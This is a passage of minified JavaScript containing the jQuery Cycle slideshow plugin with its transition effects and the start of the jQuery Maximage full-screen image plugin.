1?0:g.startingSlide+1;if(!g.multiFx)if(u=a.fn.cycle.transitions[g.fx],a.isFunction(u))u(c,f,g);else if("custom"!=g.fx&&!g.multiFx)return h("unknown transition: "+g.fx,"; slideshow terminating"),!1;c=f[y];g.before.length&&g.before[0].apply(c,[c,c,g,!0]);g.after.length&&g.after[0].apply(c,[c,c,g,!0]);g.next&&a(g.next).bind(g.prevNextEvent,function(){return z(g,1)});g.prev&&a(g.prev).bind(g.prevNextEvent,function(){return z(g,0)});(g.pager||g.pagerAnchorBuilder)&&w(d,g);x(g,d);return g}function e(b){b.original=
{before:[],after:[]};b.original.cssBefore=a.extend({},b.cssBefore);b.original.cssAfter=a.extend({},b.cssAfter);b.original.animIn=a.extend({},b.animIn);b.original.animOut=a.extend({},b.animOut);a.each(b.before,function(){b.original.before.push(this)});a.each(b.after,function(){b.original.after.push(this)})}function k(b){var c,e,f=a.fn.cycle.transitions;if(0<b.fx.indexOf(",")){b.multiFx=!0;b.fxs=b.fx.replace(/\s*/g,"").split(",");for(c=0;c<b.fxs.length;c++){var g=b.fxs[c];e=f[g];e&&f.hasOwnProperty(g)&&
a.isFunction(e)||(h("discarding unknown transition: ",g),b.fxs.splice(c,1),c--)}if(!b.fxs.length)return h("No valid transitions named; slideshow terminating."),!1}else if("all"==b.fx)for(p in b.multiFx=!0,b.fxs=[],f)e=f[p],f.hasOwnProperty(p)&&a.isFunction(e)&&b.fxs.push(p);if(b.multiFx&&b.randomizeEffects){e=Math.floor(20*Math.random())+30;for(c=0;c<e;c++)b.fxs.push(b.fxs.splice(Math.floor(Math.random()*b.fxs.length),1)[0]);d("randomized fx sequence: ",b.fxs)}return!0}function x(b,c){b.addSlide=
function(e,f){var d=a(e),g=d[0];b.autostopCount||b.countdown++;c[f?"unshift":"push"](g);if(b.els)b.els[f?"unshift":"push"](g);b.slideCount=c.length;d.css("position","absolute");d[f?"prependTo":"appendTo"](b.$cont);f&&(b.currSlide++,b.nextSlide++);a.support.opacity||!b.cleartype||b.cleartypeNoBg||D(d);b.fit&&b.width&&d.width(b.width);b.fit&&b.height&&"auto"!=b.height&&d.height(b.height);g.cycleH=b.fit&&b.height?b.height:d.height();g.cycleW=b.fit&&b.width?b.width:d.width();d.css(b.cssBefore);(b.pager||
b.pagerAnchorBuilder)&&a.fn.cycle.createPagerAnchor(c.length-1,g,a(b.pager),c,b);if(a.isFunction(b.onAddSlide))b.onAddSlide(d);else d.hide()}}function n(b,c,e,f){e&&c.busy&&c.manualTrump&&(d("manualTrump in go(), stopping active transition"),a(b).stop(!0,!0),c.busy=0);if(c.busy)d("transition active, ignoring new tx request");else{var g=c.$cont[0],k=b[c.currSlide],l=b[c.nextSlide];if(g.cycleStop==c.stopCount&&(0!==g.cycleTimeout||e))if(e||g.cyclePause||c.bounce||!(c.autostop&&0>=--c.countdown||c.nowrap&&
!c.random&&c.nextSlide<c.currSlide)){var h=!1;if((e||!g.cyclePause)&&c.nextSlide!=c.currSlide){var h=!0,u=c.fx;k.cycleH=k.cycleH||a(k).height();k.cycleW=k.cycleW||a(k).width();l.cycleH=l.cycleH||a(l).height();l.cycleW=l.cycleW||a(l).width();if(c.multiFx){if(void 0==c.lastFx||++c.lastFx>=c.fxs.length)c.lastFx=0;u=c.fxs[c.lastFx];c.currFx=u}c.oneTimeFx&&(u=c.oneTimeFx,c.oneTimeFx=null);a.fn.cycle.resetState(c,u);c.before.length&&a.each(c.before,function(a,b){g.cycleStop==c.stopCount&&b.apply(l,[k,l,
c,f])});var x=function(){c.busy=0;a.each(c.after,function(a,b){g.cycleStop==c.stopCount&&b.apply(l,[k,l,c,f])})};d("tx firing("+u+"); currSlide: "+c.currSlide+"; nextSlide: "+c.nextSlide);c.busy=1;if(c.fxFn)c.fxFn(k,l,c,x,f,e&&c.fastOnEvent);else if(a.isFunction(a.fn.cycle[c.fx]))a.fn.cycle[c.fx](k,l,c,x,f,e&&c.fastOnEvent);else a.fn.cycle.custom(k,l,c,x,f,e&&c.fastOnEvent)}if(h||c.nextSlide==c.currSlide)c.lastSlide=c.currSlide,c.random?(c.currSlide=c.nextSlide,++c.randomIndex==b.length&&(c.randomIndex=
0),c.nextSlide=c.randomMap[c.randomIndex],c.nextSlide==c.currSlide&&(c.nextSlide=c.currSlide==c.slideCount-1?0:c.currSlide+1)):c.backwards?(e=0>c.nextSlide-1)&&c.bounce?(c.backwards=!c.backwards,c.nextSlide=1,c.currSlide=0):(c.nextSlide=e?b.length-1:c.nextSlide-1,c.currSlide=e?0:c.nextSlide+1):(e=c.nextSlide+1==b.length)&&c.bounce?(c.backwards=!c.backwards,c.nextSlide=b.length-2,c.currSlide=b.length-1):(c.nextSlide=e?0:c.nextSlide+1,c.currSlide=e?b.length-1:c.nextSlide-1);h&&c.pager&&c.updateActivePagerLink(c.pager,
c.currSlide,c.activePagerClass);h=0;c.timeout&&!c.continuous?h=A(b[c.currSlide],b[c.nextSlide],c,f):c.continuous&&g.cyclePause&&(h=10);0<h&&(g.cycleTimeout=setTimeout(function(){n(b,c,0,!c.backwards)},h))}else c.end&&c.end(c)}}function A(a,b,c,e){if(c.timeoutFn){for(a=c.timeoutFn.call(a,a,b,c,e);"none"!=c.fx&&250>a-c.speed;)a+=c.speed;d("calculated timeout: "+a+"; speed: "+c.speed);if(!1!==a)return a}return c.timeout}function z(b,c){var e=c?1:-1,f=b.elements,d=b.$cont[0],g=d.cycleTimeout;g&&(clearTimeout(g),
d.cycleTimeout=0);if(b.random&&0>e)b.randomIndex--,-2==--b.randomIndex?b.randomIndex=f.length-2:-1==b.randomIndex&&(b.randomIndex=f.length-1),b.nextSlide=b.randomMap[b.randomIndex];else if(b.random)b.nextSlide=b.randomMap[b.randomIndex];else if(b.nextSlide=b.currSlide+e,0>b.nextSlide){if(b.nowrap)return!1;b.nextSlide=f.length-1}else if(b.nextSlide>=f.length){if(b.nowrap)return!1;b.nextSlide=0}d=b.onPrevNextEvent||b.prevNextClick;a.isFunction(d)&&d(0<e,b.nextSlide,f[b.nextSlide]);n(f,b,1,c);return!1}
function w(b,c){var e=a(c.pager);a.each(b,function(f,d){a.fn.cycle.createPagerAnchor(f,d,e,b,c)});c.updateActivePagerLink(c.pager,c.startingSlide,c.activePagerClass)}function D(b){function c(a){a=parseInt(a).toString(16);return 2>a.length?"0"+a:a}function e(b){for(;b&&"html"!=b.nodeName.toLowerCase();b=b.parentNode){var e=a.css(b,"background-color");if(e&&0<=e.indexOf("rgb"))return b=e.match(/\d+/g),"#"+c(b[0])+c(b[1])+c(b[2]);if(e&&"transparent"!=e)return e}return"#ffffff"}d("applying clearType background-color hack");
b.each(function(){a(this).css("background-color",e(this))})}void 0==a.support&&(a.support={opacity:!a.browser.msie});a.expr[":"].paused=function(a){return a.cyclePause};a.fn.cycle=function(b,e){var f={s:this.selector,c:this.context};if(0===this.length&&"stop"!=b){if(!a.isReady&&f.s)return h("DOM not ready, queuing slideshow"),a(function(){a(f.s,f.c).cycle(b,e)}),this;h("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)"));return this}return this.each(function(){var g=c(this,
b,e);if(!1!==g){g.updateActivePagerLink=g.updateActivePagerLink||a.fn.cycle.updateActivePagerLink;this.cycleTimeout&&clearTimeout(this.cycleTimeout);this.cycleTimeout=this.cyclePause=0;var k=a(this),u=g.slideExpr?a(g.slideExpr,this):k.children(),x=u.get();if(2>x.length)h("terminating; too few slides: "+x.length);else{var y=l(k,u,x,g,f);!1!==y&&(k=y.continuous?10:A(x[y.currSlide],x[y.nextSlide],y,!y.backwards))&&(k+=y.delay||0,10>k&&(k=10),d("first timeout: "+k),this.cycleTimeout=setTimeout(function(){n(x,
y,0,!g.backwards)},k))}}})};a.fn.cycle.resetState=function(b,c){c=c||b.fx;b.before=[];b.after=[];b.cssBefore=a.extend({},b.original.cssBefore);b.cssAfter=a.extend({},b.original.cssAfter);b.animIn=a.extend({},b.original.animIn);b.animOut=a.extend({},b.original.animOut);b.fxFn=null;a.each(b.original.before,function(){b.before.push(this)});a.each(b.original.after,function(){b.after.push(this)});var e=a.fn.cycle.transitions[c];a.isFunction(e)&&e(b.$cont,a(b.elements),b)};a.fn.cycle.updateActivePagerLink=
function(b,c,e){a(b).each(function(){a(this).children().removeClass(e).eq(c).addClass(e)})};a.fn.cycle.next=function(a){z(a,1)};a.fn.cycle.prev=function(a){z(a,0)};a.fn.cycle.createPagerAnchor=function(b,c,e,f,k){a.isFunction(k.pagerAnchorBuilder)?(c=k.pagerAnchorBuilder(b,c),d("pagerAnchorBuilder("+b+", el) returned: "+c)):c='<a href="#">'+(b+1)+"</a>";if(c){var g=a(c);if(0===g.parents("body").length){var l=[];1<e.length?(e.each(function(){var b=g.clone(!0);a(this).append(b);l.push(b[0])}),g=a(l)):
g.appendTo(e)}k.pagerAnchors=k.pagerAnchors||[];k.pagerAnchors.push(g);g.bind(k.pagerEvent,function(c){c.preventDefault();k.nextSlide=b;c=k.$cont[0];var e=c.cycleTimeout;e&&(clearTimeout(e),c.cycleTimeout=0);c=k.onPagerEvent||k.pagerClick;a.isFunction(c)&&c(k.nextSlide,f[k.nextSlide]);n(f,k,1,k.currSlide<b)});/^click/.test(k.pagerEvent)||k.allowPagerClickBubble||g.bind("click.cycle",function(){return!1});k.pauseOnPagerHover&&g.hover(function(){k.$cont[0].cyclePause++},function(){k.$cont[0].cyclePause--})}};
a.fn.cycle.hopsFromLast=function(a,b){var c=a.lastSlide,e=a.currSlide;return b?e>c?e-c:a.slideCount-c:e<c?c-e:c+a.slideCount-e};a.fn.cycle.commonReset=function(b,c,e,f,d,k){a(e.elements).not(b).hide();"undefined"==typeof e.cssBefore.opacity&&(e.cssBefore.opacity=1);e.cssBefore.display="block";e.slideResize&&!1!==f&&0<c.cycleW&&(e.cssBefore.width=c.cycleW);e.slideResize&&!1!==d&&0<c.cycleH&&(e.cssBefore.height=c.cycleH);e.cssAfter=e.cssAfter||{};e.cssAfter.display="none";a(b).css("zIndex",e.slideCount+
(!0===k?1:0));a(c).css("zIndex",e.slideCount+(!0===k?0:1))};a.fn.cycle.custom=function(b,c,e,f,d,k){var g=a(b),l=a(c),h=e.speedIn;b=e.speedOut;var r=e.easeIn;c=e.easeOut;l.css(e.cssBefore);k&&(h="number"==typeof k?b=k:b=1,r=c=null);var n=function(){l.animate(e.animIn,h,r,function(){f()})};g.animate(e.animOut,b,c,function(){g.css(e.cssAfter);e.sync||n()});e.sync&&n()};a.fn.cycle.transitions={fade:function(b,c,e){c.not(":eq("+e.currSlide+")").css("opacity",0);e.before.push(function(b,c,e){a.fn.cycle.commonReset(b,
c,e);e.cssBefore.opacity=0});e.animIn={opacity:1};e.animOut={opacity:0};e.cssBefore={top:0,left:0}}};a.fn.cycle.ver=function(){return"2.99"};a.fn.cycle.defaults={activePagerClass:"activeSlide",after:null,allowPagerClickBubble:!1,animIn:null,animOut:null,autostop:0,autostopCount:0,backwards:!1,before:null,cleartype:!a.support.opacity,cleartypeNoBg:!1,containerResize:1,continuous:0,cssAfter:null,cssBefore:null,delay:0,easeIn:null,easeOut:null,easing:null,end:null,fastOnEvent:0,fit:0,fx:"fade",fxFn:null,
height:"auto",manualTrump:!0,next:null,nowrap:0,onPagerEvent:null,onPrevNextEvent:null,pager:null,pagerAnchorBuilder:null,pagerEvent:"click.cycle",pause:0,pauseOnPagerHover:0,prev:null,prevNextEvent:"click.cycle",random:0,randomizeEffects:1,requeueOnImageNotLoaded:!0,requeueTimeout:250,rev:0,shuffle:null,slideExpr:null,slideResize:1,speed:1E3,speedIn:null,speedOut:null,startingSlide:0,sync:1,timeout:4E3,timeoutFn:null,updateActivePagerLink:null}})(jQuery);
(function(a){a.fn.cycle.transitions.none=function(d,h,c){c.fxFn=function(b,c,d,e){a(c).show();a(b).hide();e()}};a.fn.cycle.transitions.fadeout=function(d,h,c){h.not(":eq("+c.currSlide+")").css({display:"block",opacity:1});c.before.push(function(b,c,d,e,k,h){a(b).css("zIndex",d.slideCount+(!0===!h?1:0));a(c).css("zIndex",d.slideCount+(!0===!h?0:1))});c.animIn.opacity=1;c.animOut.opacity=0;c.cssBefore.opacity=1;c.cssBefore.display="block";c.cssAfter.zIndex=0};a.fn.cycle.transitions.scrollUp=function(d,
h,c){d.css("overflow","hidden");c.before.push(a.fn.cycle.commonReset);d=d.height();c.cssBefore.top=d;c.cssBefore.left=0;c.cssFirst.top=0;c.animIn.top=0;c.animOut.top=-d};a.fn.cycle.transitions.scrollDown=function(d,h,c){d.css("overflow","hidden");c.before.push(a.fn.cycle.commonReset);d=d.height();c.cssFirst.top=0;c.cssBefore.top=-d;c.cssBefore.left=0;c.animIn.top=0;c.animOut.top=d};a.fn.cycle.transitions.scrollLeft=function(d,h,c){d.css("overflow","hidden");c.before.push(a.fn.cycle.commonReset);d=
d.width();c.cssFirst.left=0;c.cssBefore.left=d;c.cssBefore.top=0;c.animIn.left=0;c.animOut.left=0-d};a.fn.cycle.transitions.scrollRight=function(d,h,c){d.css("overflow","hidden");c.before.push(a.fn.cycle.commonReset);d=d.width();c.cssFirst.left=0;c.cssBefore.left=-d;c.cssBefore.top=0;c.animIn.left=0;c.animOut.left=d};a.fn.cycle.transitions.scrollHorz=function(d,h,c){d.css("overflow","hidden").width();c.before.push(function(b,c,d,e){d.rev&&(e=!e);a.fn.cycle.commonReset(b,c,d);d.cssBefore.left=e?c.cycleW-
1:1-c.cycleW;d.animOut.left=e?-b.cycleW:b.cycleW});c.cssFirst.left=0;c.cssBefore.top=0;c.animIn.left=0;c.animOut.top=0};a.fn.cycle.transitions.scrollVert=function(d,h,c){d.css("overflow","hidden");c.before.push(function(b,c,d,e){d.rev&&(e=!e);a.fn.cycle.commonReset(b,c,d);d.cssBefore.top=e?1-c.cycleH:c.cycleH-1;d.animOut.top=e?b.cycleH:-b.cycleH});c.cssFirst.top=0;c.cssBefore.left=0;c.animIn.top=0;c.animOut.left=0};a.fn.cycle.transitions.slideX=function(d,h,c){c.before.push(function(b,c,d){a(d.elements).not(b).hide();
a.fn.cycle.commonReset(b,c,d,!1,!0);d.animIn.width=c.cycleW});c.cssBefore.left=0;c.cssBefore.top=0;c.cssBefore.width=0;c.animIn.width="show";c.animOut.width=0};a.fn.cycle.transitions.slideY=function(d,h,c){c.before.push(function(b,c,d){a(d.elements).not(b).hide();a.fn.cycle.commonReset(b,c,d,!0,!1);d.animIn.height=c.cycleH});c.cssBefore.left=0;c.cssBefore.top=0;c.cssBefore.height=0;c.animIn.height="show";c.animOut.height=0};a.fn.cycle.transitions.shuffle=function(d,h,c){d=d.css("overflow","visible").width();
h.css({left:0,top:0});c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0)});c.speedAdjusted||(c.speed/=2,c.speedAdjusted=!0);c.random=0;c.shuffle=c.shuffle||{left:-d,top:15};c.els=[];for(d=0;d<h.length;d++)c.els.push(h[d]);for(d=0;d<c.currSlide;d++)c.els.push(c.els.shift());c.fxFn=function(b,c,d,e,k){d.rev&&(k=!k);var f=k?a(b):a(c);a(c).css(d.cssBefore);var l=d.slideCount;f.animate(d.shuffle,d.speedIn,d.easeIn,function(){for(var c=a.fn.cycle.hopsFromLast(d,k),h=0;h<c;h++)k?d.els.push(d.els.shift()):
d.els.unshift(d.els.pop());if(k)for(c=0,h=d.els.length;c<h;c++)a(d.els[c]).css("z-index",h-c+l);else c=a(b).css("z-index"),f.css("z-index",parseInt(c)+1+l);f.animate({left:0,top:0},d.speedOut,d.easeOut,function(){a(k?this:b).hide();e&&e()})})};a.extend(c.cssBefore,{display:"block",opacity:1,top:0,left:0})};a.fn.cycle.transitions.turnUp=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1);d.cssBefore.top=c.cycleH;d.animIn.height=c.cycleH;d.animOut.width=c.cycleW});c.cssFirst.top=
0;c.cssBefore.left=0;c.cssBefore.height=0;c.animIn.top=0;c.animOut.height=0};a.fn.cycle.transitions.turnDown=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1);d.animIn.height=c.cycleH;d.animOut.top=b.cycleH});c.cssFirst.top=0;c.cssBefore.left=0;c.cssBefore.top=0;c.cssBefore.height=0;c.animOut.height=0};a.fn.cycle.transitions.turnLeft=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0);d.cssBefore.left=c.cycleW;d.animIn.width=c.cycleW});
c.cssBefore.top=0;c.cssBefore.width=0;c.animIn.left=0;c.animOut.width=0};a.fn.cycle.transitions.turnRight=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0);d.animIn.width=c.cycleW;d.animOut.left=b.cycleW});a.extend(c.cssBefore,{top:0,left:0,width:0});c.animIn.left=0;c.animOut.width=0};a.fn.cycle.transitions.zoom=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!1,!0);d.cssBefore.top=c.cycleH/2;d.cssBefore.left=c.cycleW/2;a.extend(d.animIn,
{top:0,left:0,width:c.cycleW,height:c.cycleH});a.extend(d.animOut,{width:0,height:0,top:b.cycleH/2,left:b.cycleW/2})});c.cssFirst.top=0;c.cssFirst.left=0;c.cssBefore.width=0;c.cssBefore.height=0};a.fn.cycle.transitions.fadeZoom=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!1);d.cssBefore.left=c.cycleW/2;d.cssBefore.top=c.cycleH/2;a.extend(d.animIn,{top:0,left:0,width:c.cycleW,height:c.cycleH})});c.cssBefore.width=0;c.cssBefore.height=0;c.animOut.opacity=0};a.fn.cycle.transitions.blindX=
function(d,h,c){d=d.css("overflow","hidden").width();c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d);d.animIn.width=c.cycleW;d.animOut.left=b.cycleW});c.cssBefore.left=d;c.cssBefore.top=0;c.animIn.left=0;c.animOut.left=d};a.fn.cycle.transitions.blindY=function(d,h,c){d=d.css("overflow","hidden").height();c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d);d.animIn.height=c.cycleH;d.animOut.top=b.cycleH});c.cssBefore.top=d;c.cssBefore.left=0;c.animIn.top=0;c.animOut.top=d};a.fn.cycle.transitions.blindZ=
function(d,h,c){h=d.css("overflow","hidden").height();d=d.width();c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d);d.animIn.height=c.cycleH;d.animOut.top=b.cycleH});c.cssBefore.top=h;c.cssBefore.left=d;c.animIn.top=0;c.animIn.left=0;c.animOut.top=h;c.animOut.left=d};a.fn.cycle.transitions.growX=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0);d.cssBefore.left=this.cycleW/2;d.animIn.left=0;d.animIn.width=this.cycleW;d.animOut.left=0});c.cssBefore.top=0;c.cssBefore.width=
0};a.fn.cycle.transitions.growY=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1);d.cssBefore.top=this.cycleH/2;d.animIn.top=0;d.animIn.height=this.cycleH;d.animOut.top=0});c.cssBefore.height=0;c.cssBefore.left=0};a.fn.cycle.transitions.curtainX=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0,!0);d.cssBefore.left=c.cycleW/2;d.animIn.left=0;d.animIn.width=this.cycleW;d.animOut.left=b.cycleW/2;d.animOut.width=0});c.cssBefore.top=0;c.cssBefore.width=
0};a.fn.cycle.transitions.curtainY=function(d,h,c){c.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1,!0);d.cssBefore.top=c.cycleH/2;d.animIn.top=0;d.animIn.height=c.cycleH;d.animOut.top=b.cycleH/2;d.animOut.height=0});c.cssBefore.height=0;c.cssBefore.left=0};a.fn.cycle.transitions.cover=function(d,h,c){var b=c.direction||"left",f=d.css("overflow","hidden").width(),l=d.height();c.before.push(function(c,d,h){a.fn.cycle.commonReset(c,d,h);"right"==b?h.cssBefore.left=-f:"up"==b?h.cssBefore.top=
l:"down"==b?h.cssBefore.top=-l:h.cssBefore.left=f});c.animIn.left=0;c.animIn.top=0;c.cssBefore.top=0;c.cssBefore.left=0};a.fn.cycle.transitions.uncover=function(d,h,c){var b=c.direction||"left",f=d.css("overflow","hidden").width(),l=d.height();c.before.push(function(c,d,h){a.fn.cycle.commonReset(c,d,h,!0,!0,!0);"right"==b?h.animOut.left=f:"up"==b?h.animOut.top=-l:"down"==b?h.animOut.top=l:h.animOut.left=-f});c.animIn.left=0;c.animIn.top=0;c.cssBefore.top=0;c.cssBefore.left=0};a.fn.cycle.transitions.toss=
function(d,h,c){var b=d.css("overflow","visible").width(),f=d.height();c.before.push(function(c,e,d){a.fn.cycle.commonReset(c,e,d,!0,!0,!0);d.animOut.left||d.animOut.top?d.animOut.opacity=0:a.extend(d.animOut,{left:2*b,top:-f/2,opacity:0})});c.cssBefore.left=0;c.cssBefore.top=0;c.animIn.left=0};a.fn.cycle.transitions.wipe=function(d,h,c){var b=d.css("overflow","hidden").width(),f=d.height();c.cssBefore=c.cssBefore||{};var l;c.clip&&(/l2r/.test(c.clip)?l="rect(0px 0px "+f+"px 0px)":/r2l/.test(c.clip)?
l="rect(0px "+b+"px "+f+"px "+b+"px)":/t2b/.test(c.clip)?l="rect(0px "+b+"px 0px 0px)":/b2t/.test(c.clip)?l="rect("+f+"px "+b+"px "+f+"px 0px)":/zoom/.test(c.clip)&&(d=parseInt(f/2),h=parseInt(b/2),l="rect("+d+"px "+h+"px "+d+"px "+h+"px)"));c.cssBefore.clip=c.cssBefore.clip||l||"rect(0px 0px 0px 0px)";d=c.cssBefore.clip.match(/(\d+)/g);var e=parseInt(d[0]),k=parseInt(d[1]),x=parseInt(d[2]),n=parseInt(d[3]);c.before.push(function(c,d,l){if(c!=d){var h=a(c),g=a(d);a.fn.cycle.commonReset(c,d,l,!0,!0,
!1);l.cssAfter.display="block";var u=1,y=parseInt(l.speedIn/13)-1;(function r(){var a=e?e-parseInt(e/y*u):0,c=n?n-parseInt(n/y*u):0,d=x<f?x+parseInt(u*((f-x)/y||1)):f,l=k<b?k+parseInt(u*((b-k)/y||1)):b;g.css({clip:"rect("+a+"px "+l+"px "+d+"px "+c+"px)"});u++<=y?setTimeout(r,13):h.css("display","none")})()}});a.extend(c.cssBefore,{display:"block",opacity:1,top:0,left:0});c.animIn={left:0};c.animOut={left:0}}})(jQuery);
(function(a){a.fn.maximage=function(d,h){function c(a){window.console&&window.console.log&&window.console.log(a)}var b;if("object"==typeof d||void 0===d)b=a.extend(a.fn.maximage.defaults,d||{});"string"==typeof d&&(b=a.fn.maximage.defaults);a.Body=a("body");a.Window=a(window);a.Scroll=a("html, body");a.Events={RESIZE:"resize"};this.each(function(){var f=a(this),l=0,e=[],k={setup:function(){if(0<a.Slides.length){var b,c=a.Slides.length;for(b=0;b<c;b++){var e=a.Slides[b];f.append('<div class="mc-image '+
e.theclass+'" title="'+e.alt+'" style="background-image:url(\''+e.url+"');"+e.style+'" data-href="'+e.datahref+'">'+e.content+"</div>")}k.preload(0);k.resize()}},preload:function(c){var d=a("<img/>");d.load(function(){0==l&&(n.setup(),b.onFirstImageLoaded());if(l==a.Slides.length-1)b.onImagesLoaded(f);else l++,k.preload(l)});d[0].src=a.Slides[c].url;e.push(d[0])},resize:function(){a.Window.bind(a.Events.RESIZE,function(){a.Scroll.addClass("mc-hide-scrolls");a.Window.data("h",z.sizes().h).data("w",
z.sizes().w);f.height(a.Window.data("h")).width(a.Window.data("w")).children().height(a.Window.data("h")).width(a.Window.data("w"));f.children().each(function(){this.cycleH=a.Window.data("h");this.cycleW=a.Window.data("w")});a(a.Scroll).removeClass("mc-hide-scrolls")})}},h={setup:function(){var c,e,d=a.Slides.length;a.BrowserTests.msie&&!b.overrideMSIEStop&&document.execCommand("Stop",!1);f.html("");a.Body.addClass("mc-old-browser");if(0<a.Slides.length){a.Scroll.addClass("mc-hide-scrolls");a.Window.data("h",
z.sizes().h).data("w",z.sizes().w);a("body").append(a("<div></div>").attr("class","mc-loader").css({position:"absolute",left:"-9999px"}));for(e=0;e<d;e++)c=0==a.Slides[e].content.length?'<img src="'+a.Slides[e].url+'" />':a.Slides[e].content,c=a("<div>"+c+"</div>").attr("class","mc-image mc-image-n"+e+" "+a.Slides[e].theclass),f.append(c),0!=a(".mc-image-n"+e).children("img").length&&a("div.mc-loader").append(a(".mc-image-n"+e).children("img").first().clone().addClass("not-loaded"));h.preload();h.windowResize()}},
preload:function(){var b=setInterval(function(){a(".mc-loader").children("img").each(function(b){var c=a(this);c.hasClass("not-loaded")&&0<c.height()&&(a(this).removeClass("not-loaded"),a("div.mc-image-n"+b).children("img").first().data("h",c.height()).data("w",c.width()).data("ar",c.width()/c.height()),h.onceLoaded(b))});0==a(".not-loaded").length&&(a(".mc-loader").remove(),clearInterval(b))},1E3)},onceLoaded:function(e){h.maximage(e);0==e?(f.css({visibility:"visible"}),b.onFirstImageLoaded()):e==
a.Slides.length-1&&(n.setup(),a(a.Scroll).removeClass("mc-hide-scrolls"),b.onImagesLoaded(f),b.debug&&(c(" - Final Maximage - "),c(f)))},maximage:function(b){a("div.mc-image-n"+b).height(a.Window.data("h")).width(a.Window.data("w")).children("img").first().each(function(){A.maxcover(a(this))})},windowResize:function(){a.Window.bind(a.Events.RESIZE,function(){clearTimeout(this.id);this.id=setTimeout(h.doneResizing,200)})},doneResizing:function(){a(a.Scroll).addClass("mc-hide-scrolls");a.Window.data("h",
z.sizes().h).data("w",z.sizes().w);f.height(a.Window.data("h")).width(a.Window.data("w"));f.find(".mc-image").each(function(a){h.maximage(a)});var b=f.data("cycle.opts");void 0!=b&&(b.height=a.Window.data("h"),b.width=a.Window.data("w"),jQuery.each(b.elements,function(b,c){c.cycleW=a.Window.data("w");c.cycleH=a.Window.data("h")}));a(a.Scroll).removeClass("mc-hide-scrolls")}},n={setup:function(){f.addClass("mc-cycle");a.Window.data("h",z.sizes().h).data("w",z.sizes().w);jQuery.easing.easeForCSSTransition=
function(a,b,c,e,d,f){return c+e};var c=a.extend({fit:1,containerResize:0,height:a.Window.data("h"),width:a.Window.data("w"),slideResize:!1,easing:a.BrowserTests.cssTransitions&&b.cssTransitions?"easeForCSSTransition":"swing"},b.cycleOptions);f.cycle(c)}},A={center:function(c){b.verticalCenter&&c.css({marginTop:(c.height()-a.Window.data("h"))/2*-1});b.horizontalCenter&&c.css({marginLeft:(c.width()-a.Window.data("w"))/2*-1})},fill:function(e){var d=e.is("object")?e.parent().first():e;"function"==typeof b.backgroundSize?
b.backgroundSize(e):"cover"==b.backgroundSize?a.Window.data("w")/a.Window.data("h")<d.data("ar")?e.height(a.Window.data("h")).width((a.Window.data("h")*d.data("ar")).toFixed(0)):e.height((a.Window.data("w")/d.data("ar")).toFixed(0)).width(a.Window.data("w")):"contain"==b.backgroundSize?a.Window.data("w")/a.Window.data("h")<d.data("ar")?e.height((a.Window.data("w")/d.data("ar")).toFixed(0)).width(a.Window.data("w")):e.height(a.Window.data("h")).width((a.Window.data("h")*d.data("ar")).toFixed(0)):c("The backgroundSize option was not recognized for older browsers.")},
maxcover:function(a){A.fill(a);A.center(a)},maxcontain:function(a){A.fill(a);A.center(a)}},z={browser_tests:function(){var e=a("<div />")[0],d=["Moz","Webkit","Khtml","O","ms"],f="transition",k={cssTransitions:!1,cssBackgroundSize:"backgroundSize"in e.style&&b.cssBackgroundSize,html5Video:!1,msie:!1};if(b.cssTransitions){"string"==typeof e.style[f]&&(k.cssTransitions=!0);for(var f=f.charAt(0).toUpperCase()+f.substr(1),l=0;l<d.length;l++)d[l]+f in e.style&&(k.cssTransitions=!0)}document.createElement("video").canPlayType&&
(k.html5Video=!0);k.msie=void 0!==z.msie();b.debug&&(c(" - Browser Test - "),c(k));return k},construct_slide_object:function(){var e={},d=[];f.children().each(function(b){b=a(this).is("img")?a(this).clone():a(this).find("img").first().clone();e={};e.url=b.attr("src");e.title=void 0!=b.attr("title")?b.attr("title"):"";e.alt=void 0!=b.attr("alt")?b.attr("alt"):"";e.theclass=void 0!=b.attr("class")?b.attr("class"):"";e.styles=void 0!=b.attr("style")?b.attr("style"):"";e.orig=b.clone();e.datahref=void 0!=
b.attr("data-href")?b.attr("data-href"):"";e.content="";0<a(this).find("img").length&&(a.BrowserTests.cssBackgroundSize&&a(this).find("img").first().remove(),e.content=a(this).html());b[0].src="";a.BrowserTests.cssBackgroundSize&&a(this).remove();d.push(e)});b.debug&&(c(" - Slide Object - "),c(d));return d},msie:function(){for(var a=3,b=document.createElement("div"),c=b.getElementsByTagName("i");b.innerHTML="\x3c!--[if gt IE "+ ++a+"]><i></i><![endif]--\x3e",c[0];);return 4<a?a:void 0},sizes:function(){var c=
{h:0,w:0};if("window"==b.fillElement)c.h=a.Window.height(),c.w=a.Window.width();else{var e=f.parents(b.fillElement).first();0==e.height()||1==e.data("windowHeight")?(e.data("windowHeight",!0),c.h=a.Window.height()):c.h=e.height();0==e.width()||1==e.data("windowWidth")?(e.data("windowWidth",!0),c.w=a.Window.width()):c.w=e.width()}return c}};a.BrowserTests=z.browser_tests();if("string"==typeof d){if(a.BrowserTests.html5Video||!f.is("video")){var w,D=f.is("object")?f.parent().first():f;a.Body.hasClass("mc-old-browser")||
